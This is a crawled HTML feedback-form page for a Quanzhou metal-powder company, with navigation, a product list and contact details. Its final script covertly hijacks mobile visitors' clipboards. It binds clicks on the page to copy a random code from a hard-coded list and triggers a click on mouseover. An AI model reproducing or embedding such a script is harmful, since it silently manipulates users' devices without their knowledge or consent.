

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.28183888.com/Feedback-index-isAdd-1.html?uid=501094727
body_size: 7852
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>泉州万丰金属粉材料有限公司在线客服|业务咨询|在线留言</title>
<meta name="keywords" content="泉州万丰金属粉材料有限公司在线客服,泉州万丰金属粉材料有限公司业务咨询,泉州万丰金属粉材料有限公司在线留言" />
<meta name="description" content="泉州万丰金属粉材料有限公司在线客服，我们提供在线留言，在线业务咨询，我们会及时与您联系。推荐电话（15159830236）咨询我们。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="1eb269d79fc0a6d50ffd019d42fd3a0a">
<meta name="domain-token" content="3011bcbf0c67980ca4f6284f413766cb">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.28183888.com/Feedback-index.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme212/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//static-s.files.258fuwu.com/Public/Css/Customer/customer_inner_501094727.css?time=1498199178"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themebg,.Themebghover:hover,.friendLink,.message-list dl dt{background-color:rgb(32, 114, 203) !important}.Themefont,.Themetxthover:hover{color:rgb(32, 114, 203) !important}.ThemeFborder,.Themebdhover:hover,.message-list dl,.form .header{border-color:rgb(32, 114, 203) !important}.NavBoxPublic .TriangleBtn:before{border-color:rgb(32, 114, 203) !important}/*字体*/@font-face{font-family: "iconfont";src: url('/Public/Images/Theme212/icon/iconfont.eot');src: url('/Public/Images/Theme212/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('/Public/Images/Theme212/icon/iconfont.woff') format('woff'),  url('/Public/Images/Theme212/icon/iconfont.ttf') format('truetype'),   url('/Public/Images/Theme212/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{text-align: center;font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-jiahao:before{content: "\e600"}.icon-gonggao:before{content: "\e601"}.animated{-webkit-animation-duration: 2s;animation-duration: 2s;-webkit-animation-fill-mode: both;animation-fill-mode: both}/*标题从上而下缓慢展现*/@-webkit-keyframes fadeInDown{0%{opacity: 0;-webkit-transform: translate3d(0, -100%, 0);-moz-transform: translate3d(0, -100%, 0);-ms-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0)}100%{opacity: 1;-webkit-transform: none;-moz-transform: none;-ms-transform: none;transform: none}}@keyframes fadeInDown{0%{opacity: 0;-webkit-transform: translate3d(0, -100%, 0);-moz-transform: translate3d(0, -100%, 0);-ms-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0)}100%{opacity: 1;-webkit-transform: none;-moz-transform: none;-ms-transform: none;transform: none}}.fadeInDown{-webkit-animation-name: fadeInDown;-moz-animation-name: fadeInDown;-ms-animation-name: fadeInDown;animation-name: fadeInDown}/*标题从下而上缓慢展现*/@-webkit-keyframes fadeInUp{0%{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)    }    100%{opacity: 1;-webkit-transform: none;transform: none    }}@keyframes fadeInUp{0%{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);-ms-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)    }    100%{opacity: 1;-webkit-transform: none;-ms-transform: none;transform: none；    }}.fadeInUp{-webkit-animation-name: fadeInUp;-moz-animation-name: fadeInUp;-ms-animation-name: fadeInUp;animation-name: fadeInUp}/*产品图片效果*/@-webkit-keyframes flipInY{0%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);transform: perspective(400px)    }}@keyframes flipInY{0%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);-ms-transform: perspective(400px);transform: perspective(400px)    }}.flipInY{-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInY;animation-name: flipInY}/*公司简介*/@-webkit-keyframes fadeInLeft{0%{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)    }    100%{opacity: 1;-webkit-transform: none;transform: none}}@keyframes fadeInLeft{0%{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);-ms-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)}100%{opacity: 1;-webkit-transform: none;-ms-transform: none;transform: none}}.fadeInLeft{-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft}/*新闻*/@-webkit-keyframes flipInX{0%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);transform: perspective(400px)    }}@keyframes flipInX{0%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);-ms-transform: perspective(400px);transform: perspective(400px)    }}.flipInX{-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInX;animation-name: flipInX}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <h1 class="logo_name">                         <span>泉州万丰金属粉材料有限公司</span>                         <a href="/" class="logo navbar-brand">                             <img src="//pic.files.mozhan.com/mozhan/20170710/ea7d2bb8ba5a9373b3756c16054fe6ea.png" alt="泉州万丰金属粉材料有限公司" />                         </a>                     </h1>                     <!-- 手机端logo -->                     <a class="logo navbar-brand-mobile" href="/">                         <img src="//pic.files.mozhan.com/mozhan/20170710/7eef5c264bf55bd61042ffe4cc7aa353.png" alt="泉州万丰金属粉材料有限公司" />                     </a>                     <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                          <div class="clearfix none"></div>                     <div class="header-nav">                         <div class="nav-box">                             <div data-design-rel="menu" class="NavBox" id="NavBox">                                 <ul class="nav navbar-nav">         <li>                         <a class="overflow Themebghover" href="//www.28183888.com/"  >         首页         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.28183888.com/About.html"  >         公司介绍         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.28183888.com/Product-index.html"  >         产品展示         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.28183888.com/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.28183888.com/Album.html"  >         图库展示         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.28183888.com/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.28183888.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.28183888.com/Lbs.html"  >         LBS         </a>                                       </li>     </ul>                              </div>                         </div>                         <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.28183888.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.28183888.com/About.html"  >         公司介绍         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.28183888.com/Product-index.html"  >         产品展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.28183888.com/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.28183888.com/Album.html"  >         图库展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.28183888.com/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.28183888.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.28183888.com/Lbs.html"  >         LBS         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                         </div>                         <div class="NavBoxBg" id="NavBoxBg">                             <div id="NavBoxBtn"></div>                         </div>                     </div>                  </div>             </div>              </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="papercut"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20210419/12c00ab22d2859e3732b390364d59844.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="papercut"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20210419/9de2a54943e6f80767cf6f7142c6857b.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="papercut"
					data-slotamount="15" data-masterspeed="300">
																<img src="//pic.files.mozhan.com/mozhan/20170623/4076e762439a441b4664d74f22c3f9cc.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <!-- 客户留言-->
        <div class="body-right">
            <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Message.html class="Themefont">留言反馈</a><em>&gt;</em><a  href="##" class="Themefont">添加新留言</a></div>
            <form id="inquiryForm" name="inquiryForm" role="form">
    <input type="hidden" name='custom_type' value="1">
    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="table-02 table-02-b">
            <input type="hidden" name="pid" id="pid" value="">
                         <input type="hidden" name="validForm[]" id="validForm" value="标题">                        <tr>
                <th><span style="font-family:SimSun; color:#FF0000; margin:0 2px 0 0;">*</span>标题：</th>
                <input type="hidden"  name="name[]" value="标题" class="text01">
                <td><input type="text" datatype="e" name="标题" id="标题" class="text01"></td>
            </tr>
                                                                         <input type="hidden" name="validForm[]" id="validForm" value="留言内容">                                    <tr>
                <th><span style="font-family:SimSun; color:#FF0000; margin:0 2px 0 0;">*</span>留言内容：</th>
                <input type="hidden" name="name[]" value="留言内容" class="text01">
                <td><textarea type="text" name="留言内容" id="留言内容" maxlength="500" class="textarea01" rows="5" placeholder=""></textarea></td>
            </tr>
                                                             <input type="hidden" name="validForm[]" id="validForm" value="联系人">                        <tr>
                <th><span style="font-family:SimSun; color:#FF0000; margin:0 2px 0 0;">*</span>联系人：</th>
                <input type="hidden"  name="name[]" value="联系人" class="text01">
                <td><input type="text" datatype="e" name="联系人" id="联系人" class="text01"></td>
            </tr>
                                                                         <input type="hidden" name="validForm[]" id="validForm" value="联系电话">                        <tr>
                <th><span style="font-family:SimSun; color:#FF0000; margin:0 2px 0 0;">*</span>联系电话：</th>
                <input type="hidden"  name="name[]" value="联系电话" class="text01">
                <td><input type="text" datatype="e" name="联系电话" id="联系电话" class="text01"></td>
            </tr>
                                                                                                 <tr>
                <th>邮箱：</th>
                <input type="hidden"  name="name[]" value="邮箱" class="text01">
                <td><input type="text" datatype="e" name="邮箱" id="邮箱" class="text01"></td>
            </tr>
                                                                        <tr>
                <th><span style="font-family:SimSun; color:#FF0000; margin:0 2px 0 0;">*</span>验证码：</th>
                <td>
                <input name="verify" id="verify" class="text01" type="text" autocomplete="off">
                <br>
                <img height="50" id="verify_img" alt="验证码" data-original="/Public-verify_c.html" onclick="reflush()" title="点击刷新" style=" margin-top:10px; cursor:pointer;">
                </td>
            </tr>
            <tr>
                <th></th>
                <td>
                    <button class="btn btn-success Themebg " type="submit">确认提交</button>   
                      <a href="javascript:;" onclick="history.back();" class="a-btn a-btn1 btn-warning btn-can" title="取消返回">取消返回</a>
                </td>
            </tr>
    </table>
</form>

<script type="text/javascript">
$(function(){
    setTimeout(function(){
        reflush();
    },500)
});

//屏幕小与一定高度底部窗口消失。
var winHei = $(window).height();
$(window).resize(function(){
    var reHei = $(window).height();
    he = winHei - reHei
    if( he >= 250){
        $('.phone-menu0').hide();
    }else{
        $('.phone-menu0').show();
    }
});
</script>


        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-160534.html" title="铜金粉">铜金粉</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-299817.html" title="金属粉">金属粉</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-299818.html" title="涂料">涂料</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-160532.html" title="蜡烛颜料">蜡烛颜料</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <h4 class="Themebg"><span class="overflow">产品展示</span></h4>
        <ul class="product-class">
                        <li ><a title="铜金粉" class="overflow first Classtriangle Themebghover " href="/Products-160534.html">铜金粉</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="金属粉" class="overflow first Classtriangle Themebghover " href="/Products-299817.html">金属粉</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="涂料" class="overflow first Classtriangle Themebghover " href="/Products-299818.html">涂料</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="蜡烛颜料" class="overflow first Classtriangle Themebghover " href="/Products-160532.html">蜡烛颜料</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <h4 class="Themebg"><span class="overflow">新闻动态</span></h4>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1669541.html" title="铜金粉小知识——福建铜金粉就选万丰">铜金粉小知识——福建铜金粉就选万丰</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1012597.html" title="金属粉供应商——福建上等的铝银粉哪里有卖">金属粉供应商——福建上等的铝银粉哪里有卖</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1125105.html" title="泉州哪里有供应价格优惠的蜡烛色料|蜡烛色料公司">泉州哪里有供应价格优惠的蜡烛色料|蜡烛色料公司</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1125104.html" title="福建声誉好的蜡烛色丝供应商，蜡烛色丝生产厂家">福建声誉好的蜡烛色丝供应商，蜡烛色丝生产厂家</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1012596.html" title="万丰金属粉材料公司提供泉州地区优良的铜金粉，铜金粉公司">万丰金属粉材料公司提供泉州地区优良的铜金粉，铜金粉公司</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中li标签类为class="Themetxthover overflow"-->
<script>
    $(function() {
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                data2.innerHTML="<li>数据加载中...</li>";
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themetxthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                data2.innerHTML=html;
            },
        });
    })
</script>
</div>

        <div class="clear"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box Themebg">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>泉州万丰金属粉材料有限公司,专营 <a title="铜金粉" class="Themefont"
                href=//www.28183888.com/Products-160534.html>铜金粉</a>
             <a title="金属粉" class="Themefont"
                href=//www.28183888.com/Products-299817.html>金属粉</a>
             <a title="涂料" class="Themefont"
                href=//www.28183888.com/Products-299818.html>涂料</a>
             <a title="蜡烛颜料" class="Themefont"
                href=//www.28183888.com/Products-160532.html>蜡烛颜料</a>
            等业务,有意向的客户请咨询我们，联系电话：<a title="15159830236"
                class="Themefont" href="tel:15159830236">15159830236</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="泉州万丰金属粉材料有限公司" rel="nofollow"  class="Whitefont" href="/">泉州万丰金属粉材料有限公司</a>
                                    技术支持:<a title="网盛科技"
                rel="nofollow"  class="Whitefont" href="http://www.wsjituan.cn/" target="_break">网盛科技</a>            <a title="网站地图" class="Whitefont" href=//www.28183888.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                </p>
        <p>
                        本站关键字:
                        <a href="//www.28183888.com/" target="_blank" title="福建铜金粉厂家" class="Whitefont">福建铜金粉厂家</a>
                        <a href="//www.28183888.com/" target="_blank" title="福建金属粉厂家" class="Whitefont">福建金属粉厂家</a>
                        <a href="//www.28183888.com/" target="_blank" title="福建蜡艺色料厂家" class="Whitefont">福建蜡艺色料厂家</a>
                        <a href="//www.28183888.com/" target="_blank" title="福建锌粉厂家" class="Whitefont">福建锌粉厂家</a>
                        <a href="//www.28183888.com/" target="_blank" title="泉州万丰金属粉材料有限公司" class="Whitefont">泉州万丰金属粉材料有限公司</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA4ElEQVQokY3SPa7DMAgAYJ48eGsvgORreMuV4gvU6gVeruSNa1jqBZItAwqF6v0swS2D9Q0IAzbAB5FEsLRehX0jxCCNZ4XvSmnNUOSNt8bvjFfqY0OE24S/PZz61T/h/ywntijU/3Zx5nRErO1xt3s9h2/oZbfTN86TyI4Xq+kZIOuuZJ0GDkJhk16JBz5yWOghDQdeozaGXzamZ/0AckS+ZfQNV+Gy61Z5YF3XqjXtXs+aCTDpH2Df9r4Xyx+5EswxvWYcGCGznSNrb2GRPjBoQUkbgW/D0oL8zHLqD+IJ5ppPegWHDF0AAAAASUVORK5CYII=" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA4ElEQVQokY3SPa7DMAgAYJ48eGsvgORreMuV4gvU6gVeruSNa1jqBZItAwqF6v0swS2D9Q0IAzbAB5FEsLRehX0jxCCNZ4XvSmnNUOSNt8bvjFfqY0OE24S/PZz61T/h/ywntijU/3Zx5nRErO1xt3s9h2/oZbfTN86TyI4Xq+kZIOuuZJ0GDkJhk16JBz5yWOghDQdeozaGXzamZ/0AckS+ZfQNV+Gy61Z5YF3XqjXtXs+aCTDpH2Df9r4Xyx+5EswxvWYcGCGznSNrb2GRPjBoQUkbgW/D0oL8zHLqD+IJ5ppPegWHDF0AAAAASUVORK5CYII=" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:15159830236"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:15159830236"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501094727"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>